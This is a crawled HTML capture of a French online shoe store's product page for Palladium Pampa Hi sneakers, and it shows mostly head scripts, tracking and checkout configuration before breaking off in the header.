

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html
body_size: 39150
content:
<!doctype html>
<html lang="fr">

<head>
    
        
        <link rel="preconnect" href="//fonts.gstatic.com/" crossorigin>
        <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" media="print"
          onload="this.media='all'">
    <noscript>
        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"/>
    </noscript>



    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>
        
            Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m
                  
    </title>
    <script data-keepinline="true">
    var ajaxGetProductUrl = '//www.offshoes.fr/fr/module/cdc_googletagmanager/async?obj=cart-action';

/* datalayer */
dataLayer = window.dataLayer || [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Chaussures montantes a lacet pour adulte PAMPA HI sahara 92352-238-m","id":"6334-37865","reference":"120109126","price":"75","brand":"Palladium","category":"Baskets","variant":"36, Textile, Textile, Beige, Sahara, 92352-238-m","link":"pampa-w-sahara-92352-238-m-palladium","price_tax_exc":"62.5","wholesale_price":"0"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"6334-37865","ecomm_totalvalue":75,"ecomm_category":"Baskets","ecomm_totalvalue_tax_exc":62.5}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGMK2G');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.offshoes.fr/fr/module/cdc_googletagmanager/async?obj=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
    <meta name="description" content="">
    <meta name="keywords" content="">
            
            <link rel="canonical" href="https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html">
        
                                    <link rel="alternate" href="https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html" hreflang="fr">
                            <link rel="alternate" href="https://www.offshoes.fr/en/baskets/pampa-w-sahara-92352-238-m-palladium.html" hreflang="en-us">
                        
    <meta property="og:title" content="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html"/>
<meta property="og:site_name" content="OffShoes"/>

    <meta property="og:type" content="product"/>
                        <meta property="og:image" content="https://static2.offshoes.fr/30983-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"/>
                    <meta property="og:image" content="https://static3.offshoes.fr/30984-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"/>
                    <meta property="og:image" content="https://static2.offshoes.fr/30985-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"/>
                    <meta property="og:image" content="https://static3.offshoes.fr/30986-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"/>
                    <meta property="og:image" content="https://static3.offshoes.fr/30987-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"/>
                <meta property="og:image:height" content="576"/>
        <meta property="og:image:width" content="649"/>

                <meta property="product:price:amount" content="75" />
        <meta property="product:price:currency" content="EUR" />
                    <meta property="product:price:standard_amount" content="90" />
                        <meta property="product:brand" content="Palladium" />
        <meta property="og:availability" content="out of stock" />
<script type="application/ld+json">
{
    "@context" : "http://schema.org",
    "@type" : "Organization",
    "name" : "OffShoes",
    "url" : "https://www.offshoes.fr/fr/",
    "logo" : {
        "@type":"ImageObject",
        "url":"/img/offshoes-logo-1582708369.jpg"
    }
}

</script>

<script type="application/ld+json">
{
    "@context":"http://schema.org",
    "@type":"WebPage",
    "isPartOf": {
        "@type":"WebSite",
        "url":  "https://www.offshoes.fr/fr/",
        "name": "OffShoes"
    },
    "name": "Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m",
    "url":  "https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html"
}


</script>
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
    "@type": "ListItem",
    "position": 1,
    "name": "Accueil",
    "item": "https://www.offshoes.fr/fr/"
    },            {
    "@type": "ListItem",
    "position": 2,
    "name": "Femme",
    "item": "https://www.offshoes.fr/fr/femme-393"
    },            {
    "@type": "ListItem",
    "position": 3,
    "name": "Chaussures Femme",
    "item": "https://www.offshoes.fr/fr/chaussures-femme-397"
    },            {
    "@type": "ListItem",
    "position": 4,
    "name": "Baskets Femme",
    "item": "https://www.offshoes.fr/fr/femme-chaussures-baskets-400"
    },            {
    "@type": "ListItem",
    "position": 5,
    "name": "Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m",
    "item": "https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html"
    }        ]
    }
    </script>

    



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1591174925">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1591174925">



            <link rel="preload" as="style" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3">
    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3" type="text/css" media="all">
    <noscript>
        <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3" type="text/css" media="all"/>
    </noscript>
        <link rel="preload" as="style" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-193e35471.css">
    <link rel="stylesheet" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-193e35471.css" type="text/css" media="all">
    <noscript>
        <link rel="stylesheet" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-193e35471.css" type="text/css" media="all"/>
    </noscript>



    

  <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var adtm_activeLink = {"id":400,"type":"category"};
        var adtm_isToggleMode = false;
        var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
        var adtm_stickyOnMobile = false;
        var applePayIdCart = null;
        var applePayMerchantSessionAjaxURL = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/dispatcher";
        var applePayPaymentAjaxURL = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/validation";
        var applePayPaymentRequestAjaxURL = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/applepaypaymentrequest";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/ajax";
        var payplug_transaction_error_message = "    <div class=\"payplugMsg_wrapper\">\n                                    <p  class=\"payplugMsg_error\" >La transaction n&#039;a pas pu aboutir, et votre carte n&#039;a pas \u00e9t\u00e9 d\u00e9bit\u00e9e.<\/p>\n                                        <button type=\"button\" class=\"payplugMsg_button\" name=\"card_deleted\">Ok<\/button>\n        \n            <\/div>\n";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Chaussures montantes \u00e0 lacet pour adulte PAMPA HI sahara 92352-238-m","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-6334":true,"product-Chaussures montantes \u00e0 lacet pour adulte PAMPA HI sahara 92352-238-m":true,"product-id-category-400":true,"product-id-manufacturer-11":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"OffShoes","logo":"\/img\/offshoes-logo-1582708369.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.offshoes.fr\/","current_url":"https:\/\/www.offshoes.fr\/fr\/femme-chaussures-baskets\/pampa-w-sahara-92352-238-m-palladium.html","shop_domain_url":"https:\/\/www.offshoes.fr","img_ps_url":"https:\/\/static2.offshoes.fr\/img\/","img_cat_url":"https:\/\/static1.offshoes.fr\/img\/c\/","img_lang_url":"https:\/\/static3.offshoes.fr\/img\/l\/","img_prod_url":"https:\/\/static2.offshoes.fr\/img\/p\/","img_manu_url":"https:\/\/static3.offshoes.fr\/img\/m\/","img_sup_url":"https:\/\/static1.offshoes.fr\/img\/su\/","img_ship_url":"https:\/\/static3.offshoes.fr\/img\/s\/","img_store_url":"https:\/\/static1.offshoes.fr\/img\/st\/","img_col_url":"https:\/\/static3.offshoes.fr\/img\/co\/","img_url":"https:\/\/static3.offshoes.fr\/themes\/qcd-gone-child\/assets\/img\/","css_url":"https:\/\/static1.offshoes.fr\/themes\/qcd-gone-child\/assets\/css\/","js_url":"https:\/\/static1.offshoes.fr\/themes\/qcd-gone-child\/assets\/js\/","pic_url":"https:\/\/static2.offshoes.fr\/upload\/","pages":{"address":"https:\/\/www.offshoes.fr\/fr\/adresse","addresses":"https:\/\/www.offshoes.fr\/fr\/adresses","authentication":"https:\/\/www.offshoes.fr\/fr\/connexion","cart":"https:\/\/www.offshoes.fr\/fr\/panier","category":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.offshoes.fr\/fr\/nous-contacter","discount":"https:\/\/www.offshoes.fr\/fr\/reduction","guest_tracking":"https:\/\/www.offshoes.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.offshoes.fr\/fr\/historique-commandes","identity":"https:\/\/www.offshoes.fr\/fr\/identite","index":"https:\/\/www.offshoes.fr\/fr\/","my_account":"https:\/\/www.offshoes.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.offshoes.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.offshoes.fr\/fr\/suivi-commande","order":"https:\/\/www.offshoes.fr\/fr\/commande","order_return":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.offshoes.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.offshoes.fr\/fr\/page-introuvable","password":"https:\/\/www.offshoes.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.offshoes.fr\/fr\/promotions","product":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=product","search":"https:\/\/www.offshoes.fr\/fr\/recherche","sitemap":"https:\/\/www.offshoes.fr\/fr\/sitemap","stores":"https:\/\/www.offshoes.fr\/fr\/magasins","supplier":"https:\/\/www.offshoes.fr\/fr\/fournisseur","register":"https:\/\/www.offshoes.fr\/fr\/connexion?create_account=1","order_login":"https:\/\/www.offshoes.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.offshoes.fr\/fr\/femme-chaussures-baskets\/pampa-w-sahara-92352-238-m-palladium.html","en-us":"https:\/\/www.offshoes.fr\/en\/baskets\/pampa-w-sahara-92352-238-m-palladium.html"},"theme_assets":"\/themes\/qcd-gone-child\/assets\/","actions":{"logout":"https:\/\/www.offshoes.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"selection":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-selection.jpg","width":91,"height":67},"small_default":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"pdt_180":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-pdt_180.jpg","width":180,"height":180},"home_default":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-home_default.jpg","width":280,"height":280},"pdt_300":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-pdt_300.jpg","width":335,"height":335},"pdt_360":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-pdt_360.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"pdt_540":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-pdt_540.jpg","width":540,"height":540},"large_default":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-large_default.jpg","width":649,"height":576}},"small":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-selection.jpg","width":91,"height":67},"medium":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-pdt_300.jpg","width":335,"height":335},"large":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-large_default.jpg","width":649,"height":576},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.offshoes.fr\/fr\/"},{"title":"Femme","url":"https:\/\/www.offshoes.fr\/fr\/femme-393"},{"title":"Chaussures Femme","url":"https:\/\/www.offshoes.fr\/fr\/chaussures-femme-397"},{"title":"Baskets Femme","url":"https:\/\/www.offshoes.fr\/fr\/femme-chaussures-baskets-400"},{"title":"Chaussures montantes \u00e0 lacet pour adulte PAMPA HI sahara 92352-238-m","url":"https:\/\/www.offshoes.fr\/fr\/femme-chaussures-baskets\/pampa-w-sahara-92352-238-m-palladium.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769334902,"static_token":"bb3f874b7e52306649b30708396c7144","token":"a804cdf30c6c70eb781a7e36faf4fcfa"};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau."};
        var ps_checkoutCheckoutUrl = "https:\/\/www.offshoes.fr\/fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/www.offshoes.fr\/fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","bancontact","eps","giropay","ideal","mybank","p24","paylater","paypal","blik"];
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"V9FNHG5X2G86N","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par carte - paiements 100% s\u00e9curis\u00e9s","bancontact":"Payer par Bancontact","eps":"Payer par EPS","giropay":"Payer par Giropay","ideal":"Payer par iDEAL","mybank":"Payer par MyBank","p24":"Payer par Przelewy24","paylater":"Payer en plusieurs fois avec PayPal Pay Later","paypal":"Payer avec un compte PayPal","blik":"Payer par BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/validate";
        var ps_checkoutVersion = "3.6.3";
        var psemailsubscription_subscription = "https:\/\/www.offshoes.fr\/fr\/module\/ps_emailsubscription\/subscription";
        var seoperf_fo = "https:\/\/www.offshoes.fr\/?index.php&fc=module&module=seoperformances&controller=frontajaxseoperformances";
      </script>
<script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/d1a06b3c-f07b-e9d4-0d3f-8329e102b698/a200fe71-419e-4fa6-8d44-7118abff84ae.js"></script>



    <!-- emarketing start -->


<!-- emarketing end -->    	<script type="text/javascript" src="/modules/facebookpsconnect/views/js/jquery-1.11.0.min.js"></script>
	<script type="text/javascript" src="/modules/facebookpsconnect/views/js/module.js"></script>

<script type="text/javascript">
	// instantiate object
	var fbpsc = fbpsc || new FpcModule('fbpsc');
	// get errors translation
		fbpsc.msgs = {"id":"Vous n'avez pas rempli l'ID de l'application","secret":"Vous n'avez pas rempli le code secret de l'application","htmlElement":"Vous n'avez pas rempli l'\u00e9l\u00e9ment HTML","positionName":"Vous n'avez pas rempli le champ nom","padding":"Vous n'avez pas rempli le padding ou ce n'est pas un nombre entier","margin":"Vous n'avez pas rempli la marge ou ce n'est pas un nombre entier","callback":"Vous n'avez pas rempli l'URL de redirection de l'application","scope":"Vous n'avez pas rempli les permissions de scope de l'app","developerKey":"Vous n'avez pas rempli la cl\u00e9 du d\u00e9veloppeur","socialEmail":"Vous n'avez pas renseign\u00e9 votre e-mail","delete":"Supprimer","prefixCode":"Vous devez indiquer le pr\u00e9fixe du code","voucherAmount":"Vous devez indiquer le montant du bon d'achat","voucherPercent":"Vous devez indiquer le pourcentage de r\u00e9duction du bon d'achat","apiType":"Vous devez s\u00e9lectionner une m\u00e9thode de connexion","defaultText":"Vous devez remplir le texte par d\u00e9faut"};
	
	
	// set URL of admin img
	fbpsc.sImgUrl = '/modules/facebookpsconnect/views/img/';

	// set URL of admin img
	fbpsc.sAdminImgUrl = '/img/admin/';

	// set URL of module's web service
		fbpsc.sWebService = '/modules/facebookpsconnect/ws-facebookpsconnect.php';
	fbpsc.sShortCodeUrl = 'https://www.offshoes.fr/fr/module/facebookpsconnect/shortcode';
	

</script>
<script type="text/javascript">
    var ets_crosssell_16 =0;
</script><script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "vby11kfz3pfmfm6qsej5544t"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>





    
</head>

<body id="product"
      class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-disabled product-id-6334 product-chaussures-montantes-a-lacet-pour-adulte-pampa-hi-sahara-92352-238-m product-id-category-400 product-id-manufacturer-11 product-id-supplier-1 product-available-for-order id_shop  ">


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGMK2G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<main id="page">
    
            
    

    <header id="header" class="l-header">
        
            
    <div class="header-banner">
        
<div style="background: #efefef;padding: 5px;margin-bottom:10px;" class="banner-reassu">
<p style="text-align: center;font-size: 16px;text-transform: uppercase;margin-bottom: 0;">Livraison gratuite & Retour offert</p>
</div>
    </div>



    <div class="header-nav">
        <div class="header__container container">
                                                                                                        </div>
    </div>



    <div id="header-stick">
        <div id="header-stick-wrap" class="container">

            <div id="header-top">
                <div class="row">
                    <div class="visible--mobile col-2z" id="menu-icon" data-toggle="modal" data-target="#mobile_top_menu_wrapper">
                        <span></span><span></span><span></span><span></span>
                    </div>
                    <div class="header__logo col-md-2 col-4">
                        <a href="https://www.offshoes.fr/">
                                <img class="logo img-fluid" src="/img/offshoes-logo-1582708369.jpg" alt="OffShoes">
                        </a>
                    </div>
                    <div class="header__tel col-2">
                        <div class="tel">
